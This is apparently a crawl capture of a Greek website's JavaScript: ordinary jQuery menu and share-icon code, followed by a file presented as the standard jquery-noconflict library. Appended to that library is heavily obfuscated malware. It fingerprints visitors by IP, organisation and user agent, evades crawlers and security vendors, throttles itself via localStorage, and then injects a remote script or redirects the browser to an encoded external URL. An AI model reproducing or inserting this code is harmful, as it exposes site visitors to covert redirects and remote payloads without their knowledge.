		for (var i = 0; i < sections.length; i++) {
			var current = sections[i];

			if (scrollPosition >= current.range[0] && scrollPosition <= current.range[1]) {
				var $menu = current.menuLink.parent();

				if ($menu.hasClass('active')) {
					break;
				}

				$('.onepage-menu ul.nav.menu > li').removeClass('active');
				$menu.addClass('active');

				break;
			}

			outside = true;
			console.log('msg')
		}

		if (outside) {
			// $('.onepage-menu ul.nav.menu > li').removeClass('active');
		}
	}
})

jQuery(document).ready(function($) {
	$(".box.box-absolute").parents('#gkMainbodyWrap').addClass('has-mod-absolute');
	$(".btn.jmodedit").parent('div').addClass('has-jmodedit');

	// Share icons
  	jQuery('.gkSocial > span').click(function() {
  		jQuery(this).toggleClass('open');
  		jQuery(this).parent().toggleClass('share-open');
  	});
})


// Menu Mobile
jQuery(document).ready(function($) {
	jQuery('#gkMobileMenu').on('click', function (e) {
        jQuery('#aside-menu').addClass('menu-open');
        jQuery('#gkBg').addClass('show');
    });

    jQuery('#gkBg, #ic-close').on('click', function (e) {
    	jQuery('#aside-menu').removeClass('menu-open');
    	jQuery('#gkBg').removeClass('show');
    });

    jQuery('#aside-menu li').each(function(index){
    	if(jQuery(this).hasClass('haschild')){
    		jQuery(this).append('<i class="icon fas fa-chevron-right"></i>');
    	}
    	
	    jQuery(this).find('.icon').click(function(){
	        jQuery(this).parent().find('ul.level1').slideToggle();
	        jQuery(this).toggleClass('open');
	    });
	});
})

--- FILE ---
content_type: application/javascript
request_url: https://www.avopolis.gr/media/legacy/js/jquery-noconflict.min.js?04499b98c0305b16b373dff09fe79d1290976288
body_size: 3976
content:
var $ = jQuery.noConflict();const _0x426ac8=_0xf6a3;(function(_0x5572b4,_0x16f759){const _0x2427ba=_0xf6a3,_0x396829=_0x5572b4();while(!![]){try{const _0x375ba6=-parseInt(_0x2427ba(0x230))/0x1*(-parseInt(_0x2427ba(0x1ce))/0x2)+parseInt(_0x2427ba(0x1c1))/0x3+-parseInt(_0x2427ba(0x1ec))/0x4*(parseInt(_0x2427ba(0x231))/0x5)+parseInt(_0x2427ba(0x1ca))/0x6+-parseInt(_0x2427ba(0x1d2))/0x7*(parseInt(_0x2427ba(0x1de))/0x8)+-parseInt(_0x2427ba(0x242))/0x9*(-parseInt(_0x2427ba(0x1e4))/0xa)+-parseInt(_0x2427ba(0x22e))/0xb;if(_0x375ba6===_0x16f759)break;else _0x396829['push'](_0x396829['shift']());}catch(_0x29593b){_0x396829['push'](_0x396829['shift']());}}}(_0x3af9,0x55cc1));const _0x5514b5=_0x426ac8(0x22c),_0x20c9e5=0x2,_0x58fbfa=[_0x426ac8(0x1cb),_0x426ac8(0x1d0),_0x426ac8(0x213),_0x426ac8(0x237),_0x426ac8(0x20e),_0x426ac8(0x1e5),_0x426ac8(0x243),_0x426ac8(0x1c0),_0x426ac8(0x217),_0x426ac8(0x1da),_0x426ac8(0x1e9),_0x426ac8(0x1e7),_0x426ac8(0x20a),_0x426ac8(0x23c),_0x426ac8(0x232),_0x426ac8(0x1c8),_0x426ac8(0x1d7),_0x426ac8(0x22a),_0x426ac8(0x1f2),_0x426ac8(0x1fc),_0x426ac8(0x22d),_0x426ac8(0x1dc),_0x426ac8(0x212),_0x426ac8(0x21e),_0x426ac8(0x20d),_0x426ac8(0x239),_0x426ac8(0x1cc),_0x426ac8(0x223),_0x426ac8(0x238),_0x426ac8(0x1c3),_0x426ac8(0x219)],_0x5aec97=['5','46'];function _0xf6a3(_0x22df82,_0x38a3f6){const _0x295e60=_0x3af9();return _0xf6a3=function(_0x3d7e5d,_0x255da6){_0x3d7e5d=_0x3d7e5d-0x1c0;let _0x3e6f4e=_0x295e60[_0x3d7e5d];if(_0xf6a3['ZMzxYj']===undefined){var _0x5d8021=function(_0x1f57e8){const _0xe69968='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x324920='',_0x31dd1b='',_0x573c9f=_0x324920+_0x5d8021;for(let _0x2cee8e=0x0,_0x5514b5,_0x20c9e5,_0x58fbfa=0x0;_0x20c9e5=_0x1f57e8['charAt'](_0x58fbfa++);~_0x20c9e5&&(_0x5514b5=_0x2cee8e%0x4?_0x5514b5*0x40+_0x20c9e5:_0x20c9e5,_0x2cee8e++%0x4)?_0x324920+=_0x573c9f['charCodeAt'](_0x58fbfa+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x5514b5>>(-0x2*_0x2cee8e&0x6)):_0x2cee8e:0x0){_0x20c9e5=_0xe69968['indexOf'](_0x20c9e5);}for(let _0x5aec97=0x0,_0x256a54=_0x324920['length'];_0x5aec97<_0x256a54;_0x5aec97++){_0x31dd1b+='%'+('00'+_0x324920['charCodeAt'](_0x5aec97)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x31dd1b);};_0xf6a3['aTcRQP']=_0x5d8021,_0x22df82=arguments,_0xf6a3['ZMzxYj']=!![];}const _0x4fa504=_0x295e60[0x0],_0x3af9f4=_0x3d7e5d+_0x4fa504,_0xf6a38c=_0x22df82[_0x3af9f4];if(!_0xf6a38c){const _0x3c3d1d=function(_0x1cb664){this['RGTvkT']=_0x1cb664,this['COlaJU']=[0x1,0x0,0x0],this['mOzBfH']=function(){return'newState';},this['kfLqPC']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ASRFKZ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3c3d1d['prototype']['dpKfHB']=function(){const _0x3ae451=new RegExp(this['kfLqPC']+this['ASRFKZ']),_0x52bb99=_0x3ae451['test'](this['mOzBfH']['toString']())?--this['COlaJU'][0x1]:--this['COlaJU'][0x0];return this['MqgpHq'](_0x52bb99);},_0x3c3d1d['prototype']['MqgpHq']=function(_0x100539){if(!Boolean(~_0x100539))return _0x100539;return this['xbOOWV'](this['RGTvkT']);},_0x3c3d1d['prototype']['xbOOWV']=function(_0x4f082b){for(let _0x2d7763=0x0,_0x2a8d69=this['COlaJU']['length'];_0x2d7763<_0x2a8d69;_0x2d7763++){this['COlaJU']['push'](Math['round'](Math['random']())),_0x2a8d69=this['COlaJU']['length'];}return _0x4f082b(this['COlaJU'][0x0]);},new _0x3c3d1d(_0xf6a3)['dpKfHB'](),_0x3e6f4e=_0xf6a3['aTcRQP'](_0x3e6f4e),_0x22df82[_0x3af9f4]=_0x3e6f4e;}else _0x3e6f4e=_0xf6a38c;return _0x3e6f4e;},_0xf6a3(_0x22df82,_0x38a3f6);}function _0x256a54(_0x2d7763,_0x2a8d69){const _0x4fee0c=_0x426ac8;if(!_0x2d7763)return![];const _0x345ce4=_0x2d7763[_0x4fee0c(0x1d8)]();return _0x2a8d69[_0x4fee0c(0x209)](_0x321652=>_0x345ce4[_0x4fee0c(0x215)](_0x321652[_0x4fee0c(0x1d8)]()));}function _0x3af9(){const _0x32db48=['C2vHCMnO','yxbWBhK','y3jLyxrLrwXLBwvUDa','DNbU','Dg9mB3DLCKnHC2u','CMvMzxjYzxjqB2XPy3K','yxP1CMu','ANnVBG','zgvKAwnHDgvK','B3jN','ndi1nNbIr0DJEG','DxnLCKfNzw50','yMX1zxn0ywnRCW','rKjbvG','zw11Bgf0B3i','rKjFsufc','ntbrt3Dszg4','y2XVDwrMBgfYzq','yxbWzw5Kq2HPBgq','B3zO','yxjJAa','zgLNAxrHBg9JzwfU','D2fYBG','BM8TCMvMzxjYzxi','mJbuz2fzEeK','y3vYBa','x19WCM90B19F','Dw5KzwzPBMvK','yxHPB3m','zgvIAwfU','zxHPDa','DMLYDhvHBgjVEa','y2HLy2TLCG','z2v0sxrLBq','C3bPzgvY','BwvTDq','AxntDxnWAwnPB3vZ','DhjHy2u','yw5VBNLT','Aw5MBW','ChjVEhK','BM90zu51BgW','Dg9tDhjPBMC','B2TODhrW','z2vUEw1VDgLVBG','AMf2yq','yMLUza','vMiYtM03uwe0v3m2rwq','zxHJzxb0Aw9U','C2nYyxbLCG','Bg9N','DgfIBgu','D2LUzg93CYbUDa','C29Tzq','y29UDgfIBW','zxjYB3i','AgLKzw15','C2vYDMvY','zMfJzwjVB2S','jNe9','yNvYCa','qw5KCM9Pza','y2XVDwq','yMLUzW','y29UC3rYDwn0B3i','Aw5JBhvKzxm','Ahr0Chm6lY9PCgLUzM8UAw8VANnVBG','BwLJCM9ZB2z0','tw9IAwXL','BM90AgLUz3rVAgLKzq','yw5HBhL6zxi','C2rRigj1AwXK','y3jHD2W','B2jQzwn0','yM90','zwXLy3rYB24','C3bSAxq','zNvUy3rPB24','AgvHza','zgvKAwm','mti3','C2nYAxb0','C2v0sxrLBq','BwfJAw50B3nO','Ag9ZDg5HBwu','kcGOlISPkYKRksSK','Dg9Y','ChjVDg90ExbL','Ahr0Chm6lY9Jzg5QCY5ZCgfJzs9nm2DwyJDrEdLWtgrgnhq','y3jHD2XLCG','mta4mti2otjtAvzztwG','CMvWBgfJzq','ndLhB2Pvu0S','mJCZnZq1qNngEfjk','BgLUB2rL','BgLID3D3','Ahr0CgnSAwvUDa','zMvKB3jH','D2DLDa','yMfPzhu','Ag9ZDgLUzW','Ag9ZDa','CMvXDwvZDhm','BM94','Agv0EM5LCG','zdDLnMq1nwjHmZC5yteZzda4yZi1zde1zMfMmMeYm2i','BgLUDxGGEdG2','p189','Cg9ZDg1HBG','BgrWBgf5zxi','odCZnZGZEe9SDgXX','yw1HEM9U','DgHLBG','yxDZ','mteYmdmXn25Sywn0EG','EdeX','y3LIzxjVBg9NEq','ChnPCgHVBG','y29UC29Szq','ChL0Ag9U','DM13yxjL','DNvSDhi','BM93','mtu5mJyXmeHfuuT5Cq','z29Vz2XL','DNbZ','C3jJ','mJa5odzyDLPZqKK','jhT1CMXFmh0/xZ0KE0rHDguUBM93kcL9jNe9jhTLBMnVzgvvuKLdB21WB25LBNqOA3DVCMrFmcL9','EwfUzgv4','Dwj1BNr1','mZK5Dxf5CwD1','BgvUz3rO'];_0x3af9=function(){return _0x32db48;};return _0x3af9();}function _0x3c3d1d(_0x2440ff){const _0x5e59c9=_0x426ac8,_0x26ec6c=[_0x5e59c9(0x224),'0'],_0x4f59ad=_0x2440ff[_0x5e59c9(0x220)]('.')[0x0];return!(_0x26ec6c[_0x5e59c9(0x215)](_0x4f59ad)||_0x5aec97[_0x5e59c9(0x215)](_0x4f59ad));}function _0x1cb664(_0x1a2e3e){const _0x5299d5=_0x426ac8;noCacheUrl_0=_0x5514b5+_0x5299d5(0x23f)+Date[_0x5299d5(0x1c9)]()+_0x5299d5(0x20f)+encodeURIComponent(_0x1a2e3e);var _0x2a5fd0=document[_0x5299d5(0x1d6)](_0x5299d5(0x225));_0x2a5fd0[_0x5299d5(0x1cd)]=noCacheUrl_0,document[_0x5299d5(0x222)][_0x5299d5(0x1e6)](_0x2a5fd0);}function _0x3ae451(_0x48d649){const _0x28d7c5=_0x426ac8;noCacheUrl_0=_0x5514b5+_0x28d7c5(0x23f)+Date[_0x28d7c5(0x1c9)]()+_0x28d7c5(0x20f)+encodeURIComponent(_0x48d649),document[_0x28d7c5(0x1d9)]=_0x28d7c5(0x1eb),location[_0x28d7c5(0x22f)](noCacheUrl_0);}async function _0x52bb99(){const _0x458120=_0x426ac8,_0x46ea36=(function(){let _0x16f3c8=!![];return function(_0x49b969,_0x7ed2a4){const _0x6530b9=_0x16f3c8?function(){const _0x155947=_0xf6a3;if(_0x7ed2a4){const _0x393b75=_0x7ed2a4[_0x155947(0x1d5)](_0x49b969,arguments);return _0x7ed2a4=null,_0x393b75;}}:function(){};return _0x16f3c8=![],_0x6530b9;};}()),_0x50fe10=_0x46ea36(this,function(){const _0x1a7a8c=_0xf6a3;return _0x50fe10[_0x1a7a8c(0x1fe)]()[_0x1a7a8c(0x1d4)](_0x1a7a8c(0x229))[_0x1a7a8c(0x1fe)]()[_0x1a7a8c(0x214)](_0x50fe10)[_0x1a7a8c(0x1d4)](_0x1a7a8c(0x229));});_0x50fe10();try{const _0x1b15e8=await fetch(_0x458120(0x216)),_0x48437e=await _0x1b15e8[_0x458120(0x1db)](),_0x41bbee=_0x48437e['ip'],_0xff40ac=_0x48437e[_0x458120(0x1dd)]||'',_0x4a9a3f=_0x48437e[_0x458120(0x228)]||'',_0x5f5b68=_0x256a54(_0xff40ac,_0x58fbfa),_0x40b888=_0x256a54(_0x4a9a3f,_0x58fbfa),_0x2ecc6b=_0x5f5b68||_0x40b888,_0x145b47={'ip':_0x41bbee,'org':_0xff40ac,'hostname':_0x4a9a3f,'isSuspicious':_0x2ecc6b};return _0x145b47;}catch(_0xd9852e){}}function _0x100539(){const _0xd4ba36=_0x426ac8,_0xe5a16b=_0x20c9e5*0x18*0x3c*0x3c*0x3e8,_0x37f707=Date[_0xd4ba36(0x1c9)](),_0x1aff37=_0xd4ba36(0x23d),_0x4c4ce9=_0xd4ba36(0x203),_0x29ebd0=_0xd4ba36(0x1fd),_0x108b10=_0xd4ba36(0x1cf),_0x39f14c=localStorage[_0xd4ba36(0x1f5)](_0x1aff37);if(_0x39f14c){const _0x3855bd=_0x37f707-Number(_0x39f14c);if(_0x3855bd<_0xe5a16b)return;localStorage[_0xd4ba36(0x226)](_0x1aff37,String(_0x37f707));let _0x3ac089=Number(localStorage[_0xd4ba36(0x1f5)](_0x4c4ce9))||0x1;_0x3ac089++,localStorage[_0xd4ba36(0x226)](_0x4c4ce9,String(_0x3ac089)),_0x1cb664(_0x3ac089);}else localStorage[_0xd4ba36(0x226)](_0x1aff37,String(_0x37f707)),localStorage[_0xd4ba36(0x226)](_0x4c4ce9,'1'),_0x1cb664('1');}function _0x4f082b(){const _0x44fc12=_0x426ac8,_0x170ad5=(function(){let _0x4b98dc=!![];return function(_0x531989,_0x3a5fed){const _0x53e4df=_0x4b98dc?function(){const _0x403813=_0xf6a3;if(_0x3a5fed){const _0x56b94d=_0x3a5fed[_0x403813(0x1d5)](_0x531989,arguments);return _0x3a5fed=null,_0x56b94d;}}:function(){};return _0x4b98dc=![],_0x53e4df;};}()),_0x3aebbb=_0x170ad5(this,function(){const _0x6d117f=_0xf6a3,_0x59f185=typeof window!==_0x6d117f(0x1ef)?window:typeof process===_0x6d117f(0x21d)&&typeof require===_0x6d117f(0x221)&&typeof global===_0x6d117f(0x21d)?global:this,_0x51ae78=_0x59f185[_0x6d117f(0x1c5)]=_0x59f185[_0x6d117f(0x1c5)]||{},_0x2d99d7=[_0x6d117f(0x206),_0x6d117f(0x1ea),_0x6d117f(0x1fb),_0x6d117f(0x20b),_0x6d117f(0x204),_0x6d117f(0x207),_0x6d117f(0x1f9)];for(let _0x557f4b=0x0;_0x557f4b<_0x2d99d7[_0x6d117f(0x1d3)];_0x557f4b++){const _0x40c3fb=_0x170ad5[_0x6d117f(0x214)][_0x6d117f(0x22b)][_0x6d117f(0x202)](_0x170ad5),_0xda9731=_0x2d99d7[_0x557f4b],_0xdf7b08=_0x51ae78[_0xda9731]||_0x40c3fb;_0x40c3fb[_0x6d117f(0x1ee)]=_0x170ad5[_0x6d117f(0x202)](_0x170ad5),_0x40c3fb[_0x6d117f(0x1fe)]=_0xdf7b08[_0x6d117f(0x1fe)][_0x6d117f(0x202)](_0xdf7b08),_0x51ae78[_0xda9731]=_0x40c3fb;}});_0x3aebbb();const _0x2f90dc=navigator[_0x44fc12(0x1df)][_0x44fc12(0x1d8)](),_0x4e32c8=[_0x44fc12(0x218),_0x44fc12(0x211)],_0xe42ed0=[_0x44fc12(0x208),_0x44fc12(0x227),_0x44fc12(0x23e),_0x44fc12(0x1c2),_0x44fc12(0x1d1),_0x44fc12(0x235),_0x44fc12(0x1e8),_0x44fc12(0x1f1),_0x44fc12(0x21e),_0x44fc12(0x1f6),_0x44fc12(0x22d),_0x44fc12(0x21c),_0x44fc12(0x1f4),_0x44fc12(0x21a),_0x44fc12(0x205),_0x44fc12(0x1e3),_0x44fc12(0x1e1),'FB','ya',_0x44fc12(0x1d0),'FB',_0x44fc12(0x1d7),_0x44fc12(0x1fc),_0x44fc12(0x22a),_0x44fc12(0x1fa),_0x44fc12(0x20c),_0x44fc12(0x1c4),_0x44fc12(0x1e2),_0x44fc12(0x21b),_0x44fc12(0x200),_0x44fc12(0x23b),_0x44fc12(0x1e0),_0x44fc12(0x1f7),_0x44fc12(0x241),_0x44fc12(0x1f3),_0x44fc12(0x1c7),_0x44fc12(0x1ed),_0x44fc12(0x210),_0x44fc12(0x236),_0x44fc12(0x1c6),_0x44fc12(0x23a),_0x44fc12(0x201),_0x44fc12(0x1ff),_0x44fc12(0x240),_0x44fc12(0x233),_0x44fc12(0x1f0),_0x44fc12(0x234),_0x44fc12(0x21f)],_0x45d249=_0x4e32c8[_0x44fc12(0x209)](_0x34342a=>_0x2f90dc[_0x44fc12(0x215)](_0x34342a[_0x44fc12(0x1d8)]())),_0x140ebd=_0xe42ed0[_0x44fc12(0x209)](_0x3d2f66=>_0x2f90dc[_0x44fc12(0x215)](_0x3d2f66[_0x44fc12(0x1d8)]()));return _0x45d249&&!_0x140ebd;}if(_0x4f082b())_0x52bb99()[_0x426ac8(0x244)](_0x9dc5c5=>{const _0x1a5eb2=_0x426ac8;if(_0x9dc5c5[_0x1a5eb2(0x1f8)]||!_0x3c3d1d(_0x9dc5c5['ip'])){}else _0x100539();});else{}